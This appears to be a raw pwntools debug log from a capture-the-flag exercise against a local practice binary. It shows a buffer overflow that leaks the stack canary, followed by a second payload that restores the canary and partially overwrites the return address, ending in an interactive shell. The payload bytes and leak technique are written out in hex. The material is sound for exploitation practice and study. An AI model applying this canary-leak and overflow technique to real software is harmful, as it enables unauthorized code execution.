 [DEBUG] PLT 0x868 __cxa_finalize
Tools PWN Projects tmp
[*] '/home/p1ay2win/Desktop/PWN/tiesan/namepie'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './namepie': pid 2528
[DEBUG] Received 0x11 bytes:
    'Input your Name:\n'
[DEBUG] Sent 0x29 bytes:
    'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaak'
[DEBUG] Received 0x5c bytes:
    00000000  68 65 6c 6c  6f 20 61 61  61 61 62 61  61 61 63 61  │hell│o aa│aaba│aaca│
    00000010  61 61 64 61  61 61 65 61  61 61 66 61  61 61 67 61  │aada│aaea│aafa│aaga│
    00000020  61 61 68 61  61 61 69 61  61 61 6a 61  61 61 6b 0b  │aaha│aaia│aaja│aak·│
    00000030  91 a7 57 86  39 9e e0 f5  99 21 fd 7f  3a 20 61 6e  │··W·│9···│·!··│: an│
    00000040  64 20 77 68  61 74 20 64  6f 20 79 6f  75 72 20 77  │d wh│at d│o yo│ur w│
    00000050  61 6e 74 20  74 6f 20 73  65 79 21 0a  │ant │to s│ey!·│
    0000005c
0x9e398657a7910b00
[DEBUG] Sent 0x39 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  00 0b 91 a7  57 86 39 9e  │iaaa│jaaa│····│W·9·│
    00000030  ef be ad de  00 00 00 00  71  │····│····│q│
    00000039
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x9 bytes:
    'p1ay2win\n'
p1ay2win